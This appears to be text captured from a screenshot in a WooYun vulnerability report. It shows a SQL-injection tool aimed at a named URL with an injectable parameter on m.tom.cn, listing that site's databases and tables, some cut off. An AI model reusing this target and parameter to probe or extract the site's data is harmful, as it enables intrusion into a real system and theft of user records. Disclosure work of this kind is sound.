 Target: http://m.tom.cn/appweb/book/xiazai.jsp?s=79
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
tomapp
nokiaemail_attachment_do
mms_wap_serv_200607
inq_usercard_contact
inq_usercard
inq_upload_log
inq_download_log
information_schema
tommail02
tommail03
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Finding Tables Clear Log
Table Name: nokiaemail_atu
Error (10060): The attempt to connect timed out
Table Name: nokiaemail_attachment_download
Length of 'Table Name' is 28
Table Name: nokiaemas
www.wooyun.org